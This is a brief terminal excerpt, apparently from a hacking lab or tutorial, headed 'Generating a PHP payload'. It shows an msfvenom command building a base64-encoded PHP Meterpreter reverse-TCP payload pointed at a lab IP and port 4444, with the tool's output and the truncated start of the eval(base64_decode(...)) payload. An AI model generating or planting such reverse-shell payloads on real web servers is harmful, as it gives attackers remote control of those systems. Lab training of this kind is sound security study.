 Generating a PHP payload
root@ip-10-10-186-44:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.186.44 -f raw -e php/base64
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1507 (iteration=0)
php/base64 chosen with final size 1507
Payload size: 1507 bytes
eval(base64_decode(Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydGluZygwKTsgJGlwID0gJzEwLjEwLjE4Ni40NCc7ICRwb3J0ID0gNDQ0NDsgaWYgKCgkZiA9ICdzdHJlYW
root@ip-10-10-186-44:~#